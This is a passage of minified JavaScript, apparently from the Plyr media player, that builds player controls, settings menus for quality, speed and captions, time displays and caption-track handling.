            arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {},
          n = te(e, this.config);
        return A(
          "span",
          Object.assign({}, t, {
            class: [t.class, this.config.classNames.hidden]
              .filter(Boolean)
              .join(" "),
          }),
          n
        );
      },
      createBadge: function (e) {
        if (m.empty(e)) return null;
        var t = A("span", { class: this.config.classNames.menu.value });
        return (
          t.appendChild(
            A("span", { class: this.config.classNames.menu.badge }, e)
          ),
          t
        );
      },
      createButton: function (e, t) {
        var n = Object.assign({}, t),
          i = X(e),
          a = {
            element: "button",
            toggle: !1,
            label: null,
            icon: null,
            labelPressed: null,
            iconPressed: null,
          };
        switch (
          (["element", "icon", "label"].forEach(function (e) {
            Object.keys(n).includes(e) && ((a[e] = n[e]), delete n[e]);
          }),
          "button" !== a.element ||
            Object.keys(n).includes("type") ||
            (n.type = "button"),
          Object.keys(n).includes("class")
            ? n.class.includes(this.config.classNames.control) ||
              (n.class += " ".concat(this.config.classNames.control))
            : (n.class = this.config.classNames.control),
          e)
        ) {
          case "play":
            (a.toggle = !0),
              (a.label = "play"),
              (a.labelPressed = "pause"),
              (a.icon = "play"),
              (a.iconPressed = "pause");
            break;
          case "mute":
            (a.toggle = !0),
              (a.label = "mute"),
              (a.labelPressed = "unmute"),
              (a.icon = "volume"),
              (a.iconPressed = "muted");
            break;
          case "captions":
            (a.toggle = !0),
              (a.label = "enableCaptions"),
              (a.labelPressed = "disableCaptions"),
              (a.icon = "captions-off"),
              (a.iconPressed = "captions-on");
            break;
          case "fullscreen":
            (a.toggle = !0),
              (a.label = "enterFullscreen"),
              (a.labelPressed = "exitFullscreen"),
              (a.icon = "enter-fullscreen"),
              (a.iconPressed = "exit-fullscreen");
            break;
          case "play-large":
            (n.class += " ".concat(
              this.config.classNames.control,
              "--overlaid"
            )),
              (i = "play"),
              (a.label = "play"),
              (a.icon = "play");
            break;
          default:
            m.empty(a.label) && (a.label = i), m.empty(a.icon) && (a.icon = e);
        }
        var s = A(a.element);
        return (
          a.toggle
            ? (s.appendChild(
                ce.createIcon.call(this, a.iconPressed, {
                  class: "icon--pressed",
                })
              ),
              s.appendChild(
                ce.createIcon.call(this, a.icon, { class: "icon--not-pressed" })
              ),
              s.appendChild(
                ce.createLabel.call(this, a.labelPressed, {
                  class: "label--pressed",
                })
              ),
              s.appendChild(
                ce.createLabel.call(this, a.label, {
                  class: "label--not-pressed",
                })
              ))
            : (s.appendChild(ce.createIcon.call(this, a.icon)),
              s.appendChild(ce.createLabel.call(this, a.label))),
          J(n, M(this.config.selectors.buttons[i], n)),
          T(s, n),
          "play" === i
            ? (m.array(this.elements.buttons[i]) ||
                (this.elements.buttons[i] = []),
              this.elements.buttons[i].push(s))
            : (this.elements.buttons[i] = s),
          s
        );
      },
      createRange: function (e, t) {
        var n = A(
          "input",
          J(
            M(this.config.selectors.inputs[e]),
            {
              type: "range",
              min: 0,
              max: 100,
              step: 0.01,
              value: 0,
              autocomplete: "off",
              role: "slider",
              "aria-label": te(e, this.config),
              "aria-valuemin": 0,
              "aria-valuemax": 100,
              "aria-valuenow": 0,
            },
            t
          )
        );
        return (
          (this.elements.inputs[e] = n), ce.updateRangeFill.call(this, n), n
        );
      },
      createProgress: function (e, t) {
        var n = A(
          "progress",
          J(
            M(this.config.selectors.display[e]),
            {
              min: 0,
              max: 100,
              value: 0,
              role: "presentation",
              "aria-hidden": !0,
            },
            t
          )
        );
        if ("volume" !== e) {
          n.appendChild(A("span", null, "0"));
          var i = { played: "played", buffer: "buffered" }[e],
            a = i ? te(i, this.config) : "";
          n.innerText = "% ".concat(a.toLowerCase());
        }
        return (this.elements.display[e] = n), n;
      },
      createTime: function (e) {
        var t = M(this.config.selectors.display[e]),
          n = A(
            "div",
            J(t, {
              class: ""
                .concat(this.config.classNames.display.time, " ")
                .concat(t.class ? t.class : "")
                .trim(),
              "aria-label": te(e, this.config),
            }),
            "00:00"
          );
        return (this.elements.display[e] = n), n;
      },
      bindMenuItemShortcuts: function (e, t) {
        var n = this;
        y(
          e,
          "keydown keyup",
          function (i) {
            if (
              [32, 38, 39, 40].includes(i.which) &&
              (i.preventDefault(), i.stopPropagation(), "keydown" !== i.type)
            ) {
              var a,
                s = I(e, '[role="menuitemradio"]');
              if (!s && [32, 39].includes(i.which))
                ce.showMenuPanel.call(n, t, !0);
              else
                32 !== i.which &&
                  (40 === i.which || (s && 39 === i.which)
                    ? ((a = e.nextElementSibling),
                      m.element(a) || (a = e.parentNode.firstElementChild))
                    : ((a = e.previousElementSibling),
                      m.element(a) || (a = e.parentNode.lastElementChild)),
                  O.call(n, a, !0));
            }
          },
          !1
        ),
          y(e, "keyup", function (e) {
            13 === e.which && ce.focusFirstMenuItem.call(n, null, !0);
          });
      },
      createMenuItem: function (e) {
        var t = this,
          n = e.value,
          i = e.list,
          a = e.type,
          s = e.title,
          o = e.badge,
          r = void 0 === o ? null : o,
          l = e.checked,
          c = void 0 !== l && l,
          u = M(this.config.selectors.inputs[a]),
          d = A(
            "button",
            J(u, {
              type: "button",
              role: "menuitemradio",
              class: ""
                .concat(this.config.classNames.control, " ")
                .concat(u.class ? u.class : "")
                .trim(),
              "aria-checked": c,
              value: n,
            })
          ),
          h = A("span");
        (h.innerHTML = s),
          m.element(r) && h.appendChild(r),
          d.appendChild(h),
          Object.defineProperty(d, "checked", {
            enumerable: !0,
            get: function () {
              return "true" === d.getAttribute("aria-checked");
            },
            set: function (e) {
              e &&
                Array.from(d.parentNode.children)
                  .filter(function (e) {
                    return I(e, '[role="menuitemradio"]');
                  })
                  .forEach(function (e) {
                    return e.setAttribute("aria-checked", "false");
                  }),
                d.setAttribute("aria-checked", e ? "true" : "false");
            },
          }),
          this.listeners.bind(
            d,
            "click keyup",
            function (e) {
              if (!m.keyboardEvent(e) || 32 === e.which) {
                switch (
                  (e.preventDefault(), e.stopPropagation(), (d.checked = !0), a)
                ) {
                  case "language":
                    t.currentTrack = Number(n);
                    break;
                  case "quality":
                    t.quality = n;
                    break;
                  case "speed":
                    t.speed = parseFloat(n);
                }
                ce.showMenuPanel.call(t, "home", m.keyboardEvent(e));
              }
            },
            a,
            !1
          ),
          ce.bindMenuItemShortcuts.call(this, d, a),
          i.appendChild(d);
      },
      formatTime: function () {
        var e =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : 0,
          t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1];
        return m.number(e) ? le(e, se(this.duration) > 0, t) : e;
      },
      updateTimeDisplay: function () {
        var e =
            arguments.length > 0 && void 0 !== arguments[0]
              ? arguments[0]
              : null,
          t =
            arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 0,
          n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2];
        m.element(e) && m.number(t) && (e.innerText = ce.formatTime(t, n));
      },
      updateVolume: function () {
        this.supported.ui &&
          (m.element(this.elements.inputs.volume) &&
            ce.setRange.call(
              this,
              this.elements.inputs.volume,
              this.muted ? 0 : this.volume
            ),
          m.element(this.elements.buttons.mute) &&
            (this.elements.buttons.mute.pressed =
              this.muted || 0 === this.volume));
      },
      setRange: function (e) {
        var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 0;
        m.element(e) && ((e.value = t), ce.updateRangeFill.call(this, e));
      },
      updateProgress: function (e) {
        var t = this;
        if (this.supported.ui && m.event(e)) {
          var n,
            i,
            a = 0;
          if (e)
            switch (e.type) {
              case "timeupdate":
              case "seeking":
              case "seeked":
                (n = this.currentTime),
                  (i = this.duration),
                  (a =
                    0 === n || 0 === i || Number.isNaN(n) || Number.isNaN(i)
                      ? 0
                      : ((n / i) * 100).toFixed(2)),
                  "timeupdate" === e.type &&
                    ce.setRange.call(this, this.elements.inputs.seek, a);
                break;
              case "playing":
              case "progress":
                !(function (e, n) {
                  var i = m.number(n) ? n : 0,
                    a = m.element(e) ? e : t.elements.display.buffer;
                  if (m.element(a)) {
                    a.value = i;
                    var s = a.getElementsByTagName("span")[0];
                    m.element(s) && (s.childNodes[0].nodeValue = i);
                  }
                })(this.elements.display.buffer, 100 * this.buffered);
            }
        }
      },
      updateRangeFill: function (e) {
        var t = m.event(e) ? e.target : e;
        if (m.element(t) && "range" === t.getAttribute("type")) {
          if (I(t, this.config.selectors.inputs.seek)) {
            t.setAttribute("aria-valuenow", this.currentTime);
            var n = ce.formatTime(this.currentTime),
              i = ce.formatTime(this.duration),
              a = te("seekLabel", this.config);
            t.setAttribute(
              "aria-valuetext",
              a.replace("{currentTime}", n).replace("{duration}", i)
            );
          } else if (I(t, this.config.selectors.inputs.volume)) {
            var s = 100 * t.value;
            t.setAttribute("aria-valuenow", s),
              t.setAttribute("aria-valuetext", "".concat(s.toFixed(1), "%"));
          } else t.setAttribute("aria-valuenow", t.value);
          F.isWebkit &&
            t.style.setProperty(
              "--value",
              "".concat((t.value / t.max) * 100, "%")
            );
        }
      },
      updateSeekTooltip: function (e) {
        var t = this;
        if (
          this.config.tooltips.seek &&
          m.element(this.elements.inputs.seek) &&
          m.element(this.elements.display.seekTooltip) &&
          0 !== this.duration
        ) {
          var n = 0,
            i = this.elements.progress.getBoundingClientRect(),
            a = "".concat(this.config.classNames.tooltip, "--visible"),
            s = function (e) {
              L(t.elements.display.seekTooltip, a, e);
            };
          if (this.touch) s(!1);
          else {
            if (m.event(e)) n = (100 / i.width) * (e.pageX - i.left);
            else {
              if (!x(this.elements.display.seekTooltip, a)) return;
              n = parseFloat(this.elements.display.seekTooltip.style.left, 10);
            }
            n < 0 ? (n = 0) : n > 100 && (n = 100),
              ce.updateTimeDisplay.call(
                this,
                this.elements.display.seekTooltip,
                (this.duration / 100) * n
              ),
              (this.elements.display.seekTooltip.style.left = "".concat(
                n,
                "%"
              )),
              m.event(e) &&
                ["mouseenter", "mouseleave"].includes(e.type) &&
                s("mouseenter" === e.type);
          }
        }
      },
      timeUpdate: function (e) {
        var t =
          !m.element(this.elements.display.duration) && this.config.invertTime;
        ce.updateTimeDisplay.call(
          this,
          this.elements.display.currentTime,
          t ? this.duration - this.currentTime : this.currentTime,
          t
        ),
          (e && "timeupdate" === e.type && this.media.seeking) ||
            ce.updateProgress.call(this, e);
      },
      durationUpdate: function () {
        if (
          this.supported.ui &&
          (this.config.invertTime || !this.currentTime)
        ) {
          if (this.duration >= Math.pow(2, 32))
            return (
              N(this.elements.display.currentTime, !0),
              void N(this.elements.progress, !0)
            );
          m.element(this.elements.inputs.seek) &&
            this.elements.inputs.seek.setAttribute(
              "aria-valuemax",
              this.duration
            );
          var e = m.element(this.elements.display.duration);
          !e &&
            this.config.displayDuration &&
            this.paused &&
            ce.updateTimeDisplay.call(
              this,
              this.elements.display.currentTime,
              this.duration
            ),
            e &&
              ce.updateTimeDisplay.call(
                this,
                this.elements.display.duration,
                this.duration
              ),
            ce.updateSeekTooltip.call(this);
        }
      },
      toggleMenuButton: function (e, t) {
        N(this.elements.settings.buttons[e], !t);
      },
      updateSetting: function (e, t, n) {
        var i = this.elements.settings.panels[e],
          a = null,
          s = t;
        if ("captions" === e) a = this.currentTrack;
        else {
          if (
            ((a = m.empty(n) ? this[e] : n),
            m.empty(a) && (a = this.config[e].default),
            !m.empty(this.options[e]) && !this.options[e].includes(a))
          )
            return void this.debug.warn(
              "Unsupported value of '".concat(a, "' for ").concat(e)
            );
          if (!this.config[e].options.includes(a))
            return void this.debug.warn(
              "Disabled value of '".concat(a, "' for ").concat(e)
            );
        }
        if (
          (m.element(s) || (s = i && i.querySelector('[role="menu"]')),
          m.element(s))
        ) {
          this.elements.settings.buttons[e].querySelector(
            ".".concat(this.config.classNames.menu.value)
          ).innerHTML = ce.getLabel.call(this, e, a);
          var o = s && s.querySelector('[value="'.concat(a, '"]'));
          m.element(o) && (o.checked = !0);
        }
      },
      getLabel: function (e, t) {
        switch (e) {
          case "speed":
            return 1 === t
              ? te("normal", this.config)
              : "".concat(t, "&times;");
          case "quality":
            if (m.number(t)) {
              var n = te("qualityLabel.".concat(t), this.config);
              return n.length ? n : "".concat(t, "p");
            }
            return G(t);
          case "captions":
            return he.getLabel.call(this);
          default:
            return null;
        }
      },
      setQualityMenu: function (e) {
        var t = this;
        if (m.element(this.elements.settings.panels.quality)) {
          var n =
            this.elements.settings.panels.quality.querySelector(
              '[role="menu"]'
            );
          m.array(e) &&
            (this.options.quality = K(e).filter(function (e) {
              return t.config.quality.options.includes(e);
            }));
          var i =
            !m.empty(this.options.quality) && this.options.quality.length > 1;
          if (
            (ce.toggleMenuButton.call(this, "quality", i),
            C(n),
            ce.checkMenu.call(this),
            i)
          ) {
            var a = function (e) {
              var n = te("qualityBadge.".concat(e), t.config);
              return n.length ? ce.createBadge.call(t, n) : null;
            };
            this.options.quality
              .sort(function (e, n) {
                var i = t.config.quality.options;
                return i.indexOf(e) > i.indexOf(n) ? 1 : -1;
              })
              .forEach(function (e) {
                ce.createMenuItem.call(t, {
                  value: e,
                  list: n,
                  type: "quality",
                  title: ce.getLabel.call(t, "quality", e),
                  badge: a(e),
                });
              }),
              ce.updateSetting.call(this, "quality", n);
          }
        }
      },
      setCaptionsMenu: function () {
        var e = this;
        if (m.element(this.elements.settings.panels.captions)) {
          var t =
              this.elements.settings.panels.captions.querySelector(
                '[role="menu"]'
              ),
            n = he.getTracks.call(this),
            i = Boolean(n.length);
          if (
            (ce.toggleMenuButton.call(this, "captions", i),
            C(t),
            ce.checkMenu.call(this),
            i)
          ) {
            var a = n.map(function (n, i) {
              return {
                value: i,
                checked: e.captions.toggled && e.currentTrack === i,
                title: he.getLabel.call(e, n),
                badge:
                  n.language &&
                  ce.createBadge.call(e, n.language.toUpperCase()),
                list: t,
                type: "language",
              };
            });
            a.unshift({
              value: -1,
              checked: !this.captions.toggled,
              title: te("disabled", this.config),
              list: t,
              type: "language",
            }),
              a.forEach(ce.createMenuItem.bind(this)),
              ce.updateSetting.call(this, "captions", t);
          }
        }
      },
      setSpeedMenu: function (e) {
        var t = this;
        if (m.element(this.elements.settings.panels.speed)) {
          var n =
            this.elements.settings.panels.speed.querySelector('[role="menu"]');
          m.array(e)
            ? (this.options.speed = e)
            : (this.isHTML5 || this.isVimeo) &&
              (this.options.speed = [0.5, 0.75, 1, 1.25, 1.5, 1.75, 2]),
            (this.options.speed = this.options.speed.filter(function (e) {
              return t.config.speed.options.includes(e);
            }));
          var i = !m.empty(this.options.speed) && this.options.speed.length > 1;
          ce.toggleMenuButton.call(this, "speed", i),
            C(n),
            ce.checkMenu.call(this),
            i &&
              (this.options.speed.forEach(function (e) {
                ce.createMenuItem.call(t, {
                  value: e,
                  list: n,
                  type: "speed",
                  title: ce.getLabel.call(t, "speed", e),
                });
              }),
              ce.updateSetting.call(this, "speed", n));
        }
      },
      checkMenu: function () {
        var e = this.elements.settings.buttons,
          t =
            !m.empty(e) &&
            Object.values(e).some(function (e) {
              return !e.hidden;
            });
        N(this.elements.settings.menu, !t);
      },
      focusFirstMenuItem: function (e) {
        var t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1];
        if (!this.elements.settings.popup.hidden) {
          var n = e;
          m.element(n) ||
            (n = Object.values(this.elements.settings.panels).find(
              function (e) {
                return !e.hidden;
              }
            ));
          var i = n.querySelector('[role^="menuitem"]');
          O.call(this, i, t);
        }
      },
      toggleMenu: function (e) {
        var t = this.elements.settings.popup,
          n = this.elements.buttons.settings;
        if (m.element(t) && m.element(n)) {
          var i = t.hidden,
            a = i;
          if (m.boolean(e)) a = e;
          else if (m.keyboardEvent(e) && 27 === e.which) a = !1;
          else if (m.event(e)) {
            var s = t.contains(e.target);
            if (s || (!s && e.target !== n && a)) return;
          }
          n.setAttribute("aria-expanded", a),
            N(t, !a),
            L(this.elements.container, this.config.classNames.menu.open, a),
            a && m.keyboardEvent(e)
              ? ce.focusFirstMenuItem.call(this, null, !0)
              : a || i || O.call(this, n, m.keyboardEvent(e));
        }
      },
      getMenuSize: function (e) {
        var t = e.cloneNode(!0);
        (t.style.position = "absolute"),
          (t.style.opacity = 0),
          t.removeAttribute("hidden"),
          e.parentNode.appendChild(t);
        var n = t.scrollWidth,
          i = t.scrollHeight;
        return P(t), { width: n, height: i };
      },
      showMenuPanel: function () {
        var e = this,
          t =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
          n = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
          i = document.getElementById(
            "plyr-settings-".concat(this.id, "-").concat(t)
          );
        if (m.element(i)) {
          var a = i.parentNode,
            s = Array.from(a.children).find(function (e) {
              return !e.hidden;
            });
          if (W.transitions && !W.reducedMotion) {
            (a.style.width = "".concat(s.scrollWidth, "px")),
              (a.style.height = "".concat(s.scrollHeight, "px"));
            var o = ce.getMenuSize.call(this, i);
            y.call(this, a, D, function t(n) {
              n.target === a &&
                ["width", "height"].includes(n.propertyName) &&
                ((a.style.width = ""),
                (a.style.height = ""),
                v.call(e, a, D, t));
            }),
              (a.style.width = "".concat(o.width, "px")),
              (a.style.height = "".concat(o.height, "px"));
          }
          N(s, !0), N(i, !1), ce.focusFirstMenuItem.call(this, i, n);
        }
      },
      setDownloadLink: function () {
        var e = this.elements.buttons.download;
        m.element(e) && e.setAttribute("href", this.download);
      },
      create: function (e) {
        var t = this,
          n = A("div", M(this.config.selectors.controls.wrapper));
        if (
          (this.config.controls.includes("restart") &&
            n.appendChild(ce.createButton.call(this, "restart")),
          this.config.controls.includes("rewind") &&
            n.appendChild(ce.createButton.call(this, "rewind")),
          this.config.controls.includes("play") &&
            n.appendChild(ce.createButton.call(this, "play")),
          this.config.controls.includes("fast-forward") &&
            n.appendChild(ce.createButton.call(this, "fast-forward")),
          this.config.controls.includes("progress"))
        ) {
          var i = A("div", M(this.config.selectors.progress));
          if (
            (i.appendChild(
              ce.createRange.call(this, "seek", {
                id: "plyr-seek-".concat(e.id),
              })
            ),
            i.appendChild(ce.createProgress.call(this, "buffer")),
            this.config.tooltips.seek)
          ) {
            var a = A(
              "span",
              { class: this.config.classNames.tooltip },
              "00:00"
            );
            i.appendChild(a), (this.elements.display.seekTooltip = a);
          }
          (this.elements.progress = i), n.appendChild(this.elements.progress);
        }
        if (
          (this.config.controls.includes("current-time") &&
            n.appendChild(ce.createTime.call(this, "currentTime")),
          this.config.controls.includes("duration") &&
            n.appendChild(ce.createTime.call(this, "duration")),
          this.config.controls.includes("mute") ||
            this.config.controls.includes("volume"))
        ) {
          var s = A("div", { class: "plyr__volume" });
          if (
            (this.config.controls.includes("mute") &&
              s.appendChild(ce.createButton.call(this, "mute")),
            this.config.controls.includes("volume"))
          ) {
            var o = { max: 1, step: 0.05, value: this.config.volume };
            s.appendChild(
              ce.createRange.call(
                this,
                "volume",
                J(o, { id: "plyr-volume-".concat(e.id) })
              )
            ),
              (this.elements.volume = s);
          }
          n.appendChild(s);
        }
        if (
          (this.config.controls.includes("captions") &&
            n.appendChild(ce.createButton.call(this, "captions")),
          this.config.controls.includes("settings") &&
            !m.empty(this.config.settings))
        ) {
          var r = A("div", { class: "plyr__menu", hidden: "" });
          r.appendChild(
            ce.createButton.call(this, "settings", {
              "aria-haspopup": !0,
              "aria-controls": "plyr-settings-".concat(e.id),
              "aria-expanded": !1,
            })
          );
          var l = A("div", {
              class: "plyr__menu__container",
              id: "plyr-settings-".concat(e.id),
              hidden: "",
            }),
            c = A("div"),
            u = A("div", { id: "plyr-settings-".concat(e.id, "-home") }),
            d = A("div", { role: "menu" });
          u.appendChild(d),
            c.appendChild(u),
            (this.elements.settings.panels.home = u),
            this.config.settings.forEach(function (n) {
              var i = A(
                "button",
                J(M(t.config.selectors.buttons.settings), {
                  type: "button",
                  class: ""
                    .concat(t.config.classNames.control, " ")
                    .concat(t.config.classNames.control, "--forward"),
                  role: "menuitem",
                  "aria-haspopup": !0,
                  hidden: "",
                })
              );
              ce.bindMenuItemShortcuts.call(t, i, n),
                y(i, "click", function () {
                  ce.showMenuPanel.call(t, n, !1);
                });
              var a = A("span", null, te(n, t.config)),
                s = A("span", { class: t.config.classNames.menu.value });
              (s.innerHTML = e[n]),
                a.appendChild(s),
                i.appendChild(a),
                d.appendChild(i);
              var o = A("div", {
                  id: "plyr-settings-".concat(e.id, "-").concat(n),
                  hidden: "",
                }),
                r = A("button", {
                  type: "button",
                  class: ""
                    .concat(t.config.classNames.control, " ")
                    .concat(t.config.classNames.control, "--back"),
                });
              r.appendChild(A("span", { "aria-hidden": !0 }, te(n, t.config))),
                r.appendChild(
                  A(
                    "span",
                    { class: t.config.classNames.hidden },
                    te("menuBack", t.config)
                  )
                ),
                y(
                  o,
                  "keydown",
                  function (e) {
                    37 === e.which &&
                      (e.preventDefault(),
                      e.stopPropagation(),
                      ce.showMenuPanel.call(t, "home", !0));
                  },
                  !1
                ),
                y(r, "click", function () {
                  ce.showMenuPanel.call(t, "home", !1);
                }),
                o.appendChild(r),
                o.appendChild(A("div", { role: "menu" })),
                c.appendChild(o),
                (t.elements.settings.buttons[n] = i),
                (t.elements.settings.panels[n] = o);
            }),
            l.appendChild(c),
            r.appendChild(l),
            n.appendChild(r),
            (this.elements.settings.popup = l),
            (this.elements.settings.menu = r);
        }
        if (
          (this.config.controls.includes("pip") &&
            W.pip &&
            n.appendChild(ce.createButton.call(this, "pip")),
          this.config.controls.includes("airplay") &&
            W.airplay &&
            n.appendChild(ce.createButton.call(this, "airplay")),
          this.config.controls.includes("download"))
        ) {
          var h = { element: "a", href: this.download, target: "_blank" },
            p = this.config.urls.download;
          !m.url(p) &&
            this.isEmbed &&
            J(h, { icon: "logo-".concat(this.provider), label: this.provider }),
            n.appendChild(ce.createButton.call(this, "download", h));
        }
        return (
          this.config.controls.includes("fullscreen") &&
            n.appendChild(ce.createButton.call(this, "fullscreen")),
          this.config.controls.includes("play-large") &&
            this.elements.container.appendChild(
              ce.createButton.call(this, "play-large")
            ),
          (this.elements.controls = n),
          this.isHTML5 &&
            ce.setQualityMenu.call(this, z.getQualityOptions.call(this)),
          ce.setSpeedMenu.call(this),
          n
        );
      },
      inject: function () {
        var e = this;
        if (this.config.loadSprite) {
          var t = ce.getIconUrl.call(this);
          t.cors && ae(t.url, "sprite-plyr");
        }
        this.id = Math.floor(1e4 * Math.random());
        var n = null;
        this.elements.controls = null;
        var i = {
            id: this.id,
            seektime: this.config.seekTime,
            title: this.config.title,
          },
          s = !0;
        m.function(this.config.controls) &&
          (this.config.controls = this.config.controls.call(this, i)),
          this.config.controls || (this.config.controls = []),
          m.element(this.config.controls) || m.string(this.config.controls)
            ? (n = this.config.controls)
            : ((n = ce.create.call(this, {
                id: this.id,
                seektime: this.config.seekTime,
                speed: this.speed,
                quality: this.quality,
                captions: he.getLabel.call(this),
              })),
              (s = !1));
        var o,
          r = function (e) {
            var t = e;
            return (
              Object.entries(i).forEach(function (e) {
                var n = a(e, 2),
                  i = n[0],
                  s = n[1];
                t = $(t, "{".concat(i, "}"), s);
              }),
              t
            );
          };
        if (
          (s &&
            (m.string(this.config.controls)
              ? (n = r(n))
              : m.element(n) && (n.innerHTML = r(n.innerHTML))),
          m.string(this.config.selectors.controls.container) &&
            (o = document.querySelector(
              this.config.selectors.controls.container
            )),
          m.element(o) || (o = this.elements.container),
          o[m.element(n) ? "insertAdjacentElement" : "insertAdjacentHTML"](
            "afterbegin",
            n
          ),
          m.element(this.elements.controls) || ce.findElements.call(this),
          !m.empty(this.elements.buttons))
        ) {
          var l = function (t) {
            var n = e.config.classNames.controlPressed;
            Object.defineProperty(t, "pressed", {
              enumerable: !0,
              get: function () {
                return x(t, n);
              },
              set: function () {
                var e =
                  arguments.length > 0 &&
                  void 0 !== arguments[0] &&
                  arguments[0];
                L(t, n, e);
              },
            });
          };
          Object.values(this.elements.buttons)
            .filter(Boolean)
            .forEach(function (e) {
              m.array(e) || m.nodeList(e)
                ? Array.from(e).filter(Boolean).forEach(l)
                : l(e);
            });
        }
        if (
          (window.navigator.userAgent.includes("Edge") && H(o),
          this.config.tooltips.controls)
        ) {
          var c = this.config,
            u = c.classNames,
            d = c.selectors,
            h = ""
              .concat(d.controls.wrapper, " ")
              .concat(d.labels, " .")
              .concat(u.hidden),
            p = _.call(this, h);
          Array.from(p).forEach(function (t) {
            L(t, e.config.classNames.hidden, !1),
              L(t, e.config.classNames.tooltip, !0);
          });
        }
      },
    };
    function ue(e) {
      var t = e;
      if (!(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1]) {
        var n = document.createElement("a");
        (n.href = t), (t = n.href);
      }
      try {
        return new URL(t);
      } catch (e) {
        return null;
      }
    }
    function de(e) {
      var t = new URLSearchParams();
      return (
        m.object(e) &&
          Object.entries(e).forEach(function (e) {
            var n = a(e, 2),
              i = n[0],
              s = n[1];
            t.set(i, s);
          }),
        t
      );
    }
    var he = {
        setup: function () {
          if (this.supported.ui)
            if (
              !this.isVideo ||
              this.isYouTube ||
              (this.isHTML5 && !W.textTracks)
            )
              m.array(this.config.controls) &&
                this.config.controls.includes("settings") &&
                this.config.settings.includes("captions") &&
                ce.setCaptionsMenu.call(this);
            else {
              var e, t;
              if (
                (m.element(this.elements.captions) ||
                  ((this.elements.captions = A(
                    "div",
                    M(this.config.selectors.captions)
                  )),
                  (e = this.elements.captions),
                  (t = this.elements.wrapper),
                  m.element(e) &&
                    m.element(t) &&
                    t.parentNode.insertBefore(e, t.nextSibling)),
                F.isIE && window.URL)
              ) {
                var n = this.media.querySelectorAll("track");
                Array.from(n).forEach(function (e) {
                  var t = e.getAttribute("src"),
                    n = ue(t);
                  null !== n &&
                    n.hostname !== window.location.href.hostname &&
                    ["http:", "https:"].includes(n.protocol) &&
                    ie(t, "blob")
                      .then(function (t) {
                        e.setAttribute("src", window.URL.createObjectURL(t));
                      })
                      .catch(function () {
                        P(e);
                      });
                });
              }
              var i = K(
                  (
                    navigator.languages || [
                      navigator.language || navigator.userLanguage || "en",
                    ]
                  ).map(function (e) {
                    return e.split("-")[0];
                  })
                ),
                s = (
                  this.storage.get("language") ||
                  this.config.captions.language ||
                  "auto"
                ).toLowerCase();
              if ("auto" === s) s = a(i, 1)[0];
              var o = this.storage.get("captions");
              if (
                (m.boolean(o) || (o = this.config.captions.active),
                Object.assign(this.captions, {
                  toggled: !1,
                  active: o,
                  language: s,
                  languages: i,
                }),
                this.isHTML5)
              ) {
                var r = this.config.captions.update
                  ? "addtrack removetrack"
                  : "removetrack";
                y.call(this, this.media.textTracks, r, he.update.bind(this));
              }
              setTimeout(he.update.bind(this), 0);
            }
        },
        update: function () {
          var e = this,
            t = he.getTracks.call(this, !0),
            n = this.captions,
            i = n.active,
            a = n.language,
            s = n.meta,
            o = n.currentTrackNode,
            r = Boolean(
              t.find(function (e) {
                return e.language === a;
              })
            );
          this.isHTML5 &&
            this.isVideo &&
            t
              .filter(function (e) {
                return !s.get(e);
              })
              .forEach(function (t) {
                e.debug.log("Track added", t),
                  s.set(t, { default: "showing" === t.mode }),
                  (t.mode = "hidden"),
                  y.call(e, t, "cuechange", function () {
                    return he.updateCues.call(e);
                  });
              }),
            ((r && this.language !== a) || !t.includes(o)) &&
              (he.setLanguage.call(this, a), he.toggle.call(this, i && r)),
            L(
              this.elements.container,
              this.config.classNames.captions.enabled,
              !m.empty(t)
            ),
            (this.config.controls || []).includes("settings") &&
              this.config.settings.includes("captions") &&
              ce.setCaptionsMenu.call(this);
        },
        toggle: function (e) {
          var t =
            !(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1];
          if (this.supported.ui) {
            var n = this.captions.toggled,
              i = this.config.classNames.captions.active,
              a = m.nullOrUndefined(e) ? !n : e;
            if (a !== n) {
              if (
                (t ||
                  ((this.captions.active = a),
                  this.storage.set({ captions: a })),
                !this.language && a && !t)
              ) {
                var o = he.getTracks.call(this),
                  r = he.findTrack.call(
                    this,
                    [this.captions.language].concat(s(this.captions.languages)),
                    !0
                  );
                return (
                  (this.captions.language = r.language),
                  void he.set.call(this, o.indexOf(r))
                );
              }
              this.elements.buttons.captions &&
                (this.elements.buttons.captions.pressed = a),
                L(this.elements.container, i, a),
                (this.captions.toggled = a),
                ce.updateSetting.call(this, "captions"),
                k.call(
                  this,
                  this.media,
                  a ? "captionsenabled" : "captionsdisabled"
                );
            }
          }
        },
        set: function (e) {
          var t =
              !(arguments.length > 1 && void 0 !== arguments[1]) ||
              arguments[1],
            n = he.getTracks.call(this);
          if (-1 !== e)
            if (m.number(e))
              if (e in n) {
                if (this.captions.currentTrack !== e) {
                  this.captions.currentTrack = e;
                  var i = n[e],
                    a = (i || {}).language;
                  (this.captions.currentTrackNode = i),
                    ce.updateSetting.call(this, "captions"),
                    t ||
                      ((this.captions.language = a),
                      this.storage.set({ language: a })),
                    this.isVimeo && this.embed.enableTextTrack(a),
                    k.call(this, this.media, "languagechange");
                }
                he.toggle.call(this, !0, t),
                  this.isHTML5 && this.isVideo && he.updateCues.call(this);
              } else this.debug.warn("Track not found", e);
            else this.debug.warn("Invalid caption argument", e);
          else he.toggle.call(this, !1, t);
        },
        setLanguage: function (e) {
          var t =
            !(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1];
          if (m.string(e)) {
            var n = e.toLowerCase();
            this.captions.language = n;
            var i = he.getTracks.call(this),
              a = he.findTrack.call(this, [n]);
            he.set.call(this, i.indexOf(a), t);
          } else this.debug.warn("Invalid language argument", e);
        },
        getTracks: function () {
          var e = this,
            t = arguments.length > 0 && void 0 !== arguments[0] && arguments[0];
          return Array.from((this.media || {}).textTracks || [])
            .filter(function (n) {
              return !e.isHTML5 || t || e.captions.meta.has(n);
            })
            .filter(function (e) {
              return ["captions", "subtitles"].includes(e.kind);
            });
        },
        findTrack: function (e) {
          var t,
            n = this,
            i = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
            a = he.getTracks.call(this),
            s = function (e) {
